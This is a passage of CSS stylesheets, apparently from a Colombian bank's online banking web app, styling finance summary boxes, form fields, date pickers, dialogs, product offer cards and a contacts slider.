@media only screen and (min-width: 375px) and (max-width: 1023px) {
  .title-finances {
    display: none;
  }
}

.cont-total-finance {
  color: #000000;
}
.cont-total-finance .cont-box {
  margin-top: 15px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.cont-total-finance .cont-box.cont-box--mobile-full {
  flex-wrap: nowrap;
}
.cont-total-finance .cont-box.cont-box--mobile-full .box {
  width: 95%;
  min-width: 95%;
  max-width: 95%;
}
.cont-total-finance .cont-box .box {
  height: 100px;
  min-height: 100px;
  width: 296px;
  min-width: 245px;
  border-radius: 12px;
  background-color: #FFFFFF;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.14);
  display: flex;
  align-items: center;
  gap: 10px;
  margin-right: 24px;
  margin-bottom: 20px;
  padding: 24px;
}
.cont-total-finance .cont-box .box.unavailable-box {
  gap: 12px;
}
.cont-total-finance .cont-box .box.unavailable-box .unavailable-box__icon {
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #feebd7;
  min-width: 32px;
  min-height: 32px;
}
.cont-total-finance .cont-box .box.unavailable-box .unavailable-box__icon img {
  object-fit: contain;
  filter: invert(52%) sepia(82%) saturate(593%) hue-rotate(346deg) brightness(99%) contrast(97%);
  width: 24px;
  height: 24px;
}
.cont-total-finance .cont-box .box.unavailable-box .unavailable-box__details {
  gap: 2px;
  min-width: 0;
}
.cont-total-finance .cont-box .box.unavailable-box .unavailable-box__title {
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
}
.cont-total-finance .cont-box .box.unavailable-box .unavailable-box__subtitle {
  font-size: 12px;
  color: #555555;
  line-height: 1.2;
  white-space: normal;
  overflow: visible;
  text-overflow: unset;
  display: block;
  word-break: break-word;
  font-weight: 400;
}
.cont-total-finance .cont-box .box .details {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 5px;
}
.cont-total-finance .cont-box .box .details .title-text {
  font-size: 16px;
  font-weight: 500;
  line-height: 1;
  white-space: preserve nowrap;
}
.cont-total-finance .cont-box .box .details .subt-text {
  font-size: 13px;
  color: #555555;
  line-height: 1;
  white-space: preserve nowrap;
}
.cont-total-finance .cont-box .box .details .numbers {
  font-size: 21px;
  font-weight: 500;
  line-height: 1;
}
.cont-total-finance .cont-box .box .details .numbers .decimal-vouchers {
  font-size: 21px;
  line-height: 1;
}
@media only screen and (max-width: 374px) {
  .cont-total-finance .cont-box .box .details .numbers {
    font-size: 18px;
  }
  .cont-total-finance .cont-box .box .details .numbers .decimal-vouchers {
    font-size: 18px;
  }
}
@media only screen and (min-width: 375px) and (max-width: 1023px) {
  .cont-total-finance .cont-box .box .details .numbers {
    font-size: 16px;
    width: 153px;
  }
  .cont-total-finance .cont-box .box .details .numbers .decimal-vouchers {
    font-size: 16px;
  }
}
.cont-total-finance .cont-box .box .logo-show-aval {
  width: 80px;
  height: 24px;
}
.cont-total-finance .cont-box .box .logo-hasFinance {
  width: 82px;
  height: 80px;
}
.cont-total-finance .cont-box .box .btn-slide {
  min-width: 40px;
}
.cont-total-finance .cont-box .box .btn-refresh {
  background-color: #FE680D;
  width: 44px;
  height: 44px;
  border-radius: 20px;
}
.cont-total-finance .cont-box .box .btn-refresh img {
  padding: 12px;
}
.cont-total-finance .cont-box .box.itemLoading {
  height: 100%;
}
.cont-total-finance .cont-box .box.itemLoading .bg-icon-loading,
.cont-total-finance .cont-box .box.itemLoading .title-loading,
.cont-total-finance .cont-box .box.itemLoading .text-loading {
  animation: color-me-in 1s ease-out 0s alternate infinite;
}
@keyframes color-me-in {
  0% {
    background: #FFFFFF;
  }
  100% {
    background: #C6C6C6;
  }
}
.cont-total-finance .cont-box .box.itemLoading .bg-icon-loading {
  background-color: #E4E4E4;
}
.cont-total-finance .cont-box .box.itemLoading .details {
  width: 100%;
  flex-direction: column;
}
.cont-total-finance .cont-box .box.itemLoading .details .title-loading {
  height: 12px;
  width: 100%;
}
.cont-total-finance .cont-box .box.itemLoading .details .text-loading {
  height: 12px;
  width: 50%;
}
@media only screen and (max-width: 374px) {
  .cont-total-finance .cont-box .box {
    margin-right: 8px;
    width: 257px;
  }
}
@media only screen and (min-width: 375px) and (max-width: 1023px) {
  .cont-total-finance .cont-box .box {
    margin-right: 16px;
    width: 245px;
  }
  .cont-total-finance .cont-box .box .numbers {
    font-size: 16px;
    width: 153px;
  }
  .cont-total-finance .cont-box .box .numbers .decimal-vouchers {
    font-size: 16px;
  }
}
@media only screen and (min-width: 1920px) {
  .cont-total-finance .cont-box .box {
    width: 360px;
  }
}
.cont-total-finance .cont-box .box.spi-link {
  min-width: auto;
  max-width: none;
  width: fit-content;
  box-shadow: none;
  background-color: transparent;
  padding: 0;
  margin-right: 0;
}
@media only screen and (max-width: 1023px) {
  .cont-total-finance .cont-box {
    flex-wrap: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media only screen and (max-width: 374px) {
  .cont-total-finance {
    padding-left: 20px;
  }
}
@media only screen and (max-width: 575px) {
  .cont-total-finance {
    padding-left: 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 1023px) {
  .cont-total-finance {
    padding-left: 76px;
  }
}

@media only screen and (max-width: 1023px) {
  .special-date-messages {
    display: none !important;
  }
}</style><style>.form-global {
  text-align: left;
}
.form-global .p-calendar.p-calendar-w-btn input {
  border-radius: 8px;
}
.form-global .input-bp,
.form-global select,
.form-global .p-inputtext {
  width: 100%;
  height: 48px;
  padding: 5px 10px;
  border: 1px solid #C6C6C6;
  border-radius: 8px;
  background: #FFFFFF;
  transition: 0.3s;
  appearance: none;
  font-family: "Inter", sans-serif;
  box-shadow: none;
}
.form-global .input-bp:focus,
.form-global select:focus,
.form-global .p-inputtext:focus {
  border-color: rgb(123, 123, 123);
}
.form-global .input-bp::-webkit-input-placeholder {
  color: var(--n-300);
}
.form-global .input-bp::-moz-placeholder {
  color: var(--n-300);
}
.form-global .input-bp:-ms-input-placeholder {
  color: var(--n-300);
}
.form-global .input-bp:-moz-placeholder {
  color: var(--n-300);
}
.form-global .set-state-success {
  border: 1px solid #279F12;
}
.form-global .set-state-error {
  border: 1px solid #F93538;
}
.form-global .set-state-error-bg {
  border: 1.2px solid #F93538;
  background-color: rgba(255, 199, 184, 0.5);
}
.form-global .set-state-focused {
  border: 1px solid rgb(123, 123, 123);
}
.form-global select {
  padding-right: 40px;
}
.form-global .select-bp {
  position: relative;
}
.form-global .select-bp select {
  background: url("https://mi.bancopopular.com.co/assets/images/arrow-down.png") right center no-repeat #FFFFFF;
  background-size: 16px;
  background-position-x: calc(100% - 6px);
}
.form-global input[type=password] {
  letter-spacing: 3px;
  font-size: 14px;
  font: small-caption;
}
.form-global .form-group {
  margin-top: 20px;
}
.form-global .form-group label {
  display: block;
  margin-bottom: 5px;
  font-family: "Inter", sans-serif;
  font-size: 12px;
  font-weight: 500;
  line-height: 17px;
  color: #121212;
}
.form-global .form-group .cont-float-icon i, .form-global .form-group .cont-float-icon em {
  color: #FE680D;
}
.form-global .form-group .checkbox label {
  font-size: 13px;
}
.form-global .form-group .form-radiobutton-contanier, .form-global .form-group .form-radiobutton-container {
  border-radius: 10px;
  padding: 20px;
  font-size: 16px;
  line-height: 1.5;
  letter-spacing: -0.3px;
  box-shadow: 0 1px 3px 0 rgba(63, 63, 68, 0.15), 0 0 0 1px rgba(63, 63, 68, 0.05);
  cursor: pointer;
  display: flex !important;
  align-items: center;
  flex-direction: column;
}
.form-global .form-group .form-radiobutton-contanier label, .form-global .form-group .form-radiobutton-container label {
  font-size: 12px;
  display: inline;
  padding: 0 !important;
  width: 100%;
  position: relative;
}
.form-global .form-group .form-radiobutton-contanier label::after, .form-global .form-group .form-radiobutton-container label::after {
  position: absolute;
  top: 0;
  left: inherit;
  right: 0;
}
.form-global .form-group .form-radiobutton-contanier input[type=text], .form-global .form-group .form-radiobutton-contanier input[type=tel], .form-global .form-group .form-radiobutton-container input[type=text], .form-global .form-group .form-radiobutton-container input[type=tel] {
  display: grid;
  width: 100%;
  margin: 28px 0 0;
  padding: 12px 16px;
  border-radius: 4px;
  border: 1px solid #C6C6C6;
}
.form-global .form-group .form-radiobutton-contanier span, .form-global .form-group .form-radiobutton-container span {
  width: 100%;
}
.form-global .text-info-caption {
  color: #3263A4;
  font-size: 12px;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  appearance: none;
}

.error-msg {
  font-size: 12px;
  color: #F93538;
  margin-top: 3px;
}

.checkbox input[type=checkbox] {
  display: none;
}
.checkbox label {
  position: relative;
  font-size: 16px;
  cursor: pointer;
}
.checkbox label::before {
  font-family: "icomoon";
  width: 18px;
  height: 18px;
  border-radius: 2px;
  border: 2px solid rgb(123, 123, 123);
  background: transparent;
  content: "\e91c";
  line-height: 15px;
  text-align: center;
  transition: 0.3s;
  color: transparent;
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  margin-right: 8px;
}
.checkbox input[type=checkbox]:checked + label::before {
  color: #FFFFFF;
  background: #27C112;
  border-color: #27C112;
}

.radio input[type=radio] {
  display: none;
}
.radio label {
  font-size: 16px;
  cursor: pointer;
  padding-left: 30px;
  display: flex !important;
  align-items: center;
  position: relative;
}
.radio label::after {
  width: 20px;
  height: 20px;
  content: "";
  border-radius: 10px;
  border: 1px solid #E4E4E4;
  transition: 100ms;
  background-position: center center;
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: middle;
  zoom: 1;
  background-size: 20px;
  position: absolute;
  left: 0px;
  right: inherit;
}
.radio input[type=radio]:checked + label {
  margin-bottom: 0;
}
.radio input[type=radio]:checked + label::after {
  background-image: url("https://mi.bancopopular.com.co/assets/images/radio.png");
  border-color: #27C112;
}

.messages-select {
  position: absolute;
  right: -30px;
  top: 50%;
  transform: translateY(-50%);
}
.messages-select img {
  width: 30px;
  height: auto;
}
.messages-select i, .messages-select em {
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  color: #FFFFFF;
  font-size: 10px;
  border-radius: 50%;
  display: inline-block;
  vertical-align: top;
  zoom: 1;
}
.messages-select i.success, .messages-select em.success {
  background: #D4ECD0;
  color: #1A6A0C;
}
.messages-select i.warning, .messages-select em.warning {
  background: #FED7D7;
  color: #A62325;
  cursor: pointer;
}

.form-calendar {
  display: flex;
  flex-direction: column;
  width: 100%;
}
.form-calendar > label {
  display: block;
  margin-bottom: 5px;
  font-family: "Inter", sans-serif;
  font-size: 12px;
  font-weight: 500;
  line-height: 17px;
  color: #121212;
}
.form-calendar .input-calendar-container {
  position: relative;
  width: 100%;
}
.form-calendar .input-calendar-container .p-calendar {
  width: 100%;
  cursor: pointer;
}
.form-calendar .input-calendar-container .icon-calendar {
  pointer-events: none;
  position: absolute;
  font-size: 24px;
  right: 10%;
  bottom: 50%;
  transform: translate(50%, 50%);
  color: #FE680D;
  z-index: 200;
}
.form-calendar .input-calendar-container .calendar-selected-text {
  position: absolute;
  left: 12px;
  bottom: 50%;
  transform: translate(0%, 50%);
  z-index: 200;
  pointer-events: none;
  background: white;
}

body .p-datepicker {
  padding: 0;
  border-radius: 15px;
  box-shadow: 0 16px 24px 0 rgba(0, 0, 0, 0.14);
  background: #FFFFFF;
  overflow: hidden;
}
body .p-datepicker-calendar-container {
  padding: 10px 18px;
  background: white;
}
body .p-datepicker .p-datepicker-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 10px;
  background: #FFFFFF;
}
body .p-datepicker .p-datepicker-header .p-datepicker-title {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  height: 32px;
  width: 100%;
  font-size: 16px;
  font-weight: bold;
  border-radius: 12px;
  padding: 4px 12px;
  background: rgb(245, 245, 245);
}
body .p-datepicker .p-datepicker-header .p-datepicker-title button {
  color: #121212;
}
body .p-datepicker .p-datepicker-header .p-datepicker-prev,
body .p-datepicker .p-datepicker-header .p-datepicker-next {
  width: 32px;
  height: 32px;
  min-width: 32px;
  min-height: 32px;
  border-radius: 50%;
  background: #D4F3D0;
  color: #21A10F;
}
body .p-datepicker .p-datepicker-header .p-datepicker-prev {
  transform: rotate(0deg);
}
body .p-datepicker table th {
  padding: 3px 10px;
  font-size: 13px;
  color: #121212;
}
body .p-datepicker table td > span,
body .p-datepicker table td > a {
  border-radius: 50%;
  margin: 3px 10px;
  padding: 3px 4px;
  font-size: 13px;
}
body .p-datepicker table .p-datepicker-today > a,
body .p-datepicker table .p-datepicker-today > span {
  background: #E4E4E4;
}
body .p-datepicker table .p-datepicker-current-day {
  color: #FFFFFF;
  background-color: #105163;
}
body .p-disabled,
body .p-widget:disabled,
body .p-component:disabled {
  opacity: 0.5;
}
body .p-component,
body .p-component * {
  box-sizing: border-box;
}
body .p-sidebar-content {
  height: 100%;
}
body .container_centered {
  text-align: center;
}

@media only screen and (max-width: 730px) {
  .messages-select {
    right: 15px;
    z-index: 2;
    background: #FFFFFF;
  }
}
.p-dialog {
  background: #FFFFFF;
  border-radius: 12px;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.14);
}
.p-dialog .p-dialog-titlebar {
  display: none;
}
.p-dialog .p-dialog-content {
  padding: 0;
}
.p-dialog .cont-modal-news {
  background: #FFFFFF;
  border-radius: 15px;
  width: 512px;
  height: 528px;
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.14), 0 0 0 1px rgba(233, 233, 233, 0.6);
}
.p-dialog .cont-modal-news .bg-copy {
  width: 100%;
  height: 264px;
  border-radius: 15px;
  background-color: rgb(245, 245, 245);
  display: flex;
  justify-content: center;
}
.p-dialog .cont-modal-news .bg-copy .img-slide {
  height: 244px;
  position: relative;
  top: 10px;
}
.p-dialog .cont-modal-news .bg-copy .card-news {
  width: 112px;
  height: 64px;
  border-radius: 16px;
  background-color: #FFFFFF;
}
.p-dialog .cont-modal-news .controls {
  position: relative;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
}
.p-dialog .cont-modal-news .controls form {
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.p-dialog .cont-modal-news .controls form input[type=radio] {
  outline: none;
  margin: 17px 0;
  opacity: 0;
}
.p-dialog .cont-modal-news .controls form input[type=radio] + label {
  position: relative;
  height: 6px;
  width: 6px;
  border-radius: 100%;
  border: 1px solid #E4E4E4;
  transition: border 300ms, background 300ms;
  background-color: #C6C6C6;
}
.p-dialog .cont-modal-news .controls form input[type=radio]:checked + label {
  height: 8px;
  width: 8px;
  border: 1px solid #27C112;
  background-color: #27C112;
  box-shadow: 0 1px 3px 0 rgba(252, 113, 33, 0.38);
}
.p-dialog .cont-modal-news .cont-text {
  padding: 0 32px;
}
.p-dialog .cont-modal-news .cont-text .title {
  margin-top: 30px;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #121212;
}
.p-dialog .cont-modal-news .cont-text .text {
  margin-top: 16px;
  font-size: 13px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.77;
  letter-spacing: normal;
  color: #121212;
}
.p-dialog .cont-modal-news .cont-text .text .bold-text {
  font-weight: 600;
}
.p-dialog .cont-modal-news .cont-btn {
  text-align: right;
  width: 100%;
  padding: 0 32px;
  margin-top: 32px;
}
.p-dialog .cont-modal-news .cont-btn .btn-send {
  padding: inherit;
  width: 127px;
  height: 40px;
  border-radius: 8px;
  line-height: 0;
}
.p-dialog .cont-modal-news .cont-btn .link {
  position: relative;
  right: 32px;
}
.p-dialog .cont-modal-news .cont-btn .left {
  position: absolute;
  left: 32px;
  bottom: 30px;
  background: #FFFFFF;
}
.p-dialog .cont-modal-news .cont-btn-ok {
  text-align: center;
  width: 100%;
  padding: 0 32px;
  position: absolute;
  bottom: 32px;
}
.p-dialog .cont-modal-news .cont-btn-ok .btn-send {
  padding: inherit;
  width: 127px;
  height: 40px;
  border-radius: 8px;
  line-height: 0;
}

@media only screen and (max-width: 374px) {
  .p-dialog-mask {
    padding: 0 16px;
  }
  .p-dialog-mask .cont-modal-news {
    width: 100%;
    position: relative;
  }
}
@media only screen and (min-width: 375px) and (max-width: 575px) {
  .p-dialog-mask {
    padding: 0 16px;
  }
  .p-dialog-mask .cont-modal-news {
    width: 100%;
    position: relative;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .p-dialog-mask {
    padding: 0 16px;
  }
  .p-dialog-mask .cont-modal-news {
    width: 100%;
    position: relative;
  }
}</style><style>.to-plus-info .to-plus-info-text {
  color: #3263A4 !important;
}
.to-plus-info .to-plus-info-text a {
  color: #3263A4 !important;
}
.to-plus-info img {
  filter: brightness(0) saturate(100%) invert(33%) sepia(79%) saturate(441%) hue-rotate(173deg) brightness(96%) contrast(94%);
}</style><style type="text/css" data-primeng-style-id="base">.p-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.p-hidden-accessible input,.p-hidden-accessible select{transform:scale(0);}.p-overflow-hidden{overflow:hidden;padding-right:var(--p-scrollbar-width);}.p-icon{display:inline-block;vertical-align:baseline;}.p-icon-spin{-webkit-animation:p-icon-spin 2s infinite linear;animation:p-icon-spin 2s infinite linear;}@-webkit-keyframes p-icon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes p-icon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}</style><style type="text/css" data-primeng-style-id="dialog-variables">:root{--p-dialog-background:var(--p-overlay-modal-background);--p-dialog-border-color:var(--p-overlay-modal-border-color);--p-dialog-color:var(--p-overlay-modal-color);--p-dialog-border-radius:var(--p-overlay-modal-border-radius);--p-dialog-shadow:var(--p-overlay-modal-shadow);--p-dialog-header-padding:var(--p-overlay-modal-padding);--p-dialog-header-gap:0.5rem;--p-dialog-title-font-size:1.25rem;--p-dialog-title-font-weight:600;--p-dialog-content-padding:0 var(--p-overlay-modal-padding) var(--p-overlay-modal-padding) var(--p-overlay-modal-padding);--p-dialog-footer-padding:0 var(--p-overlay-modal-padding) var(--p-overlay-modal-padding) var(--p-overlay-modal-padding);--p-dialog-footer-gap:0.5rem;}</style><style type="text/css" data-primeng-style-id="dialog-style">.p-dialog{max-height:90%;transform:scale(1);border-radius:var(--p-dialog-border-radius);box-shadow:var(--p-dialog-shadow);background:var(--p-dialog-background);border:1px solid var(--p-dialog-border-color);color:var(--p-dialog-color);display:flex;flex-direction:column;pointer-events:auto}.p-dialog-content{overflow-y:auto;padding:var(--p-dialog-content-padding);flex-grow:1;}.p-dialog-header{display:flex;align-items:center;justify-content:space-between;flex-shrink:0;padding:var(--p-dialog-header-padding);}.p-dialog-title{font-weight:var(--p-dialog-title-font-weight);font-size:var(--p-dialog-title-font-size);}.p-dialog-footer{flex-shrink:0;padding:var(--p-dialog-footer-padding);display:flex;justify-content:flex-end;gap:var(--p-dialog-footer-gap);}.p-dialog-header-actions{display:flex;align-items:center;gap:var(--p-dialog-header-gap);}.p-dialog-enter-active{transition:all 150ms cubic-bezier(0,0,0.2,1);}.p-dialog-leave-active{transition:all 150ms cubic-bezier(0.4,0,0.2,1);}.p-dialog-enter-from,.p-dialog-leave-to{opacity:0;transform:scale(0.7);}.p-dialog-top .p-dialog,.p-dialog-bottom .p-dialog,.p-dialog-left .p-dialog,.p-dialog-right .p-dialog,.p-dialog-topleft .p-dialog,.p-dialog-topright .p-dialog,.p-dialog-bottomleft .p-dialog,.p-dialog-bottomright .p-dialog{margin:0.75rem;transform:translate3d(0px,0px,0px);}.p-dialog-top .p-dialog-enter-active,.p-dialog-top .p-dialog-leave-active,.p-dialog-bottom .p-dialog-enter-active,.p-dialog-bottom .p-dialog-leave-active,.p-dialog-left .p-dialog-enter-active,.p-dialog-left .p-dialog-leave-active,.p-dialog-right .p-dialog-enter-active,.p-dialog-right .p-dialog-leave-active,.p-dialog-topleft .p-dialog-enter-active,.p-dialog-topleft .p-dialog-leave-active,.p-dialog-topright .p-dialog-enter-active,.p-dialog-topright .p-dialog-leave-active,.p-dialog-bottomleft .p-dialog-enter-active,.p-dialog-bottomleft .p-dialog-leave-active,.p-dialog-bottomright .p-dialog-enter-active,.p-dialog-bottomright .p-dialog-leave-active{transition:all 0.3s ease-out;}.p-dialog-top .p-dialog-enter-from,.p-dialog-top .p-dialog-leave-to{transform:translate3d(0px,-100%,0px);}.p-dialog-bottom .p-dialog-enter-from,.p-dialog-bottom .p-dialog-leave-to{transform:translate3d(0px,100%,0px);}.p-dialog-left .p-dialog-enter-from,.p-dialog-left .p-dialog-leave-to,.p-dialog-topleft .p-dialog-enter-from,.p-dialog-topleft .p-dialog-leave-to,.p-dialog-bottomleft .p-dialog-enter-from,.p-dialog-bottomleft .p-dialog-leave-to{transform:translate3d(-100%,0px,0px);}.p-dialog-right .p-dialog-enter-from,.p-dialog-right .p-dialog-leave-to,.p-dialog-topright .p-dialog-enter-from,.p-dialog-topright .p-dialog-leave-to,.p-dialog-bottomright .p-dialog-enter-from,.p-dialog-bottomright .p-dialog-leave-to{transform:translate3d(100%,0px,0px);}.p-dialog-left:dir(rtl) .p-dialog-enter-from,.p-dialog-left:dir(rtl) .p-dialog-leave-to,.p-dialog-topleft:dir(rtl) .p-dialog-enter-from,.p-dialog-topleft:dir(rtl) .p-dialog-leave-to,.p-dialog-bottomleft:dir(rtl) .p-dialog-enter-from,.p-dialog-bottomleft:dir(rtl) .p-dialog-leave-to{transform:translate3d(100%,0px,0px);}.p-dialog-right:dir(rtl) .p-dialog-enter-from,.p-dialog-right:dir(rtl) .p-dialog-leave-to,.p-dialog-topright:dir(rtl) .p-dialog-enter-from,.p-dialog-topright:dir(rtl) .p-dialog-leave-to,.p-dialog-bottomright:dir(rtl) .p-dialog-enter-from,.p-dialog-bottomright:dir(rtl) .p-dialog-leave-to{transform:translate3d(-100%,0px,0px);}.p-dialog-maximized{width:100vw!important;height:100vh!important;top:0px!important;left:0px!important;max-height:100%;height:100%;border-radius:0;}.p-dialog-maximized .p-dialog-content{flex-grow:1;}.p-overlay-mask:dir(rtl){flex-direction:row-reverse;}.p-dialog .p-resizable-handle{position:absolute;font-size:0.1px;display:block;cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.p-confirm-dialog .p-dialog-content{display:flex;align-items:center;}</style><style>.product-offer {
  border-radius: 15px;
  background: #F99B35;
  height: 190px;
  width: 100%;
  margin-right: 8px;
}
.product-offer .img-card-offer {
  position: absolute;
  width: 148px;
  height: 208px;
  object-fit: contain;
  top: -18px;
  left: 0;
}
.product-offer figcaption {
  text-align: left;
}
.product-offer figcaption .title-offer {
  width: 182px;
  height: 50px;
  margin: 0 0 3.6px;
  font-size: 21px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.2;
  letter-spacing: normal;
  color: #FFFFFF;
  position: absolute;
  top: 24px;
  right: 1%;
}
.product-offer figcaption .desc-offer {
  width: 182px;
  height: 36px;
  margin: 3.6px 0 12px;
  font-family: Inter;
  font-size: 12px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #FFFFFF;
  position: absolute;
  top: 78px;
  right: 1%;
}
.product-offer figcaption .btn-offer {
  width: 161px;
  height: 40px;
  margin: 12px 21px 0 0;
  padding: 8px 24px;
  border-radius: 8px;
  background-color: #FFFFFF;
  position: absolute;
  color: black;
  line-height: 0;
  padding: 0;
  right: 1%;
  bottom: 20px;
}
.product-offer:hover {
  border-color: #27C112;
}

@media only screen and (min-width: 1280px) and (max-width: 1439px) {
  .product-offer {
    width: 100%;
  }
  .product-offer .img-card-offer {
    position: relative;
    top: -18px;
    width: 148px;
  }
  .product-offer figcaption .title-offer {
    right: 0;
  }
  .product-offer figcaption .desc-offer {
    right: 0;
  }
  .product-offer figcaption .btn-offer {
    right: 0;
  }
}
@media only screen and (min-width: 1024px) and (max-width: 1279px) {
  .product-offer {
    width: 100%;
  }
  .product-offer .img-card-offer {
    position: relative;
    top: -18px;
    width: 148px;
  }
  .product-offer figcaption .title-offer {
    right: 0;
  }
  .product-offer figcaption .desc-offer {
    right: 0;
  }
  .product-offer figcaption .btn-offer {
    right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .product-offer {
    width: 296px;
  }
  .product-offer .img-card-offer {
    top: -18px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .product-offer {
    width: 100%;
    overflow: unset;
    display: flex;
    justify-content: center;
    flex-direction: row;
  }
  .product-offer .img-card-offer {
    position: relative;
    top: -18px;
    width: 148px;
  }
  .product-offer figcaption {
    width: 190px;
    margin-left: 40px;
    position: relative;
  }
  .product-offer figcaption .title-offer {
    right: 0;
  }
  .product-offer figcaption .desc-offer {
    right: 0;
  }
  .product-offer figcaption .btn-offer {
    right: 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 575px) {
  .product-offer {
    width: 100%;
  }
  .product-offer .img-card-offer {
    left: -3px;
    top: -18px;
  }
}
@media only screen and (max-width: 374px) {
  .product-offer {
    width: 100%;
  }
  .product-offer .img-card-offer {
    left: -3px;
    top: -18px;
  }
  .product-offer figcaption .title-offer {
    right: 0;
  }
  .product-offer figcaption .desc-offer {
    right: 0;
  }
  .product-offer figcaption .btn-offer {
    right: 0;
  }
}</style><style>.product-cdt-btn {
  border-radius: 15px;
  background: #105163;
  height: 190px;
  width: 100%;
  transition: 0.3s;
  text-align: center;
  margin-right: 8px;
}
.product-cdt-btn .img-card-offer {
  position: absolute;
  width: 148px;
  height: 208px;
  object-fit: contain;
  top: -18px;
  right: 0;
}
.product-cdt-btn figcaption {
  text-align: left;
}
.product-cdt-btn figcaption .title-offer {
  width: 182px;
  height: 50px;
  margin: 0 0 3.6px;
  font-size: 21px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.2;
  letter-spacing: normal;
  color: #FFFFFF;
  position: absolute;
  top: 24px;
  left: 5%;
}
.product-cdt-btn figcaption .desc-offer {
  width: 182px;
  height: 36px;
  margin: 3.6px 0 12px;
  font-family: Inter;
  font-size: 12px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #FFFFFF;
  position: absolute;
  top: 78px;
  left: 5%;
}
.product-cdt-btn figcaption .btn-offer {
  width: 128px;
  height: 40px;
  margin: 12px 21px 0 0;
  padding: 8px 24px;
  border-radius: 8px;
  background-color: #FFFFFF;
  position: absolute;
  color: black;
  line-height: 0;
  padding: 0;
  left: 5%;
  bottom: 20px;
}
.product-cdt-btn:hover {
  border-color: #27C112;
}

@media only screen and (min-width: 1280px) and (max-width: 1439px) {
  .product-cdt-btn {
    width: 100%;
  }
  .product-cdt-btn .img-card-offer {
    top: -18px;
    width: 148px;
  }
}
@media only screen and (min-width: 1024px) and (max-width: 1279px) {
  .product-cdt-btn {
    width: 100%;
  }
  .product-cdt-btn .img-card-offer {
    top: -18px;
    right: -1px;
    width: 148px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .product-cdt-btn {
    width: 296px;
  }
  .product-cdt-btn .img-card-offer {
    top: -18px;
    right: -1px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .product-cdt-btn {
    width: 100%;
    overflow: unset;
    display: flex;
    justify-content: center;
    flex-direction: row-reverse;
  }
  .product-cdt-btn .img-card-offer {
    top: -18px;
    right: -10px;
    width: 148px;
    position: relative;
  }
  .product-cdt-btn figcaption {
    width: 190px;
    margin-right: 40px;
    position: relative;
  }
  .product-cdt-btn figcaption .title-offer {
    left: 0;
  }
  .product-cdt-btn figcaption .desc-offer {
    left: 0;
  }
  .product-cdt-btn figcaption .btn-offer {
    left: 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 575px) {
  .product-cdt-btn {
    width: 100%;
  }
  .product-cdt-btn .img-card-offer {
    top: -18px;
    object-fit: fill;
    background-size: cover;
    border-top-right-radius: 18px;
    border-bottom-right-radius: 18px;
  }
}
@media only screen and (max-width: 374px) {
  .product-cdt-btn {
    width: 100%;
  }
  .product-cdt-btn .img-card-offer {
    top: -18px;
    object-fit: fill;
    background-size: cover;
    border-top-right-radius: 18px;
    border-bottom-right-radius: 18px;
  }
  .product-cdt-btn figcaption .title-offer {
    left: 5%;
  }
  .product-cdt-btn figcaption .desc-offer {
    left: 5%;
  }
  .product-cdt-btn figcaption .btn-offer {
    left: 5%;
  }
}</style><style>.btn.with-icon {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.btn.with-icon .link-icon {
  margin-right: 4px;
}</style><style>.slider-loading[_ngcontent-ng-c1224902560] {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
}

.spinner[_ngcontent-ng-c1224902560] {
  width: 32px;
  height: 32px;
  border: 3px solid #E4E4E4;
  border-top: 3px solid #105163;
  border-radius: 50%;
  animation: _ngcontent-ng-c1224902560_spin 1s linear infinite;
}

@keyframes _ngcontent-ng-c1224902560_spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}</style><style>@charset "UTF-8";
.contacts-slider-wrapper[_ngcontent-ng-c785211258] {
  width: 100%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  background: transparent;
}

.contacts-slider-header[_ngcontent-ng-c785211258] {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 12px;
  margin-bottom: 16px;
  margin-right: 0;
}

.contacts-slider-title[_ngcontent-ng-c785211258] {
  font-size: 14px;
  font-weight: 600;
